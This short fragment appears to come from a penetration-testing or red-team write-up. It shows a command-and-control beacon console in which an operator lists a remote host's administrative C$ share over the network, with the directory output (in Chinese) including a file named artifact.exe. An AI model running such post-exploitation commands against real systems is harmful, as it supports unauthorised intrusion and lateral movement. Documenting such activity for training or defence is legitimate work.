 beacon> shell dir \\10.210.100.30\c$
[*] Tasked beacon to run: dir \\10.210.100.30\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\10.210.100.30\c$ 中的卷没有标签。
卷的序列号是 8C8A-112C
\\10.210.100.30\c$ 的目录
2023/08/27 10:52 <DIR> 6038b506b4f1758a1f
2023/10/05 21:17 14,336 artifact.exe
2023/08/27 10:47 0 AUTOEXEC.BAT
2023/08/27 10:47 0 CONFIG.SYS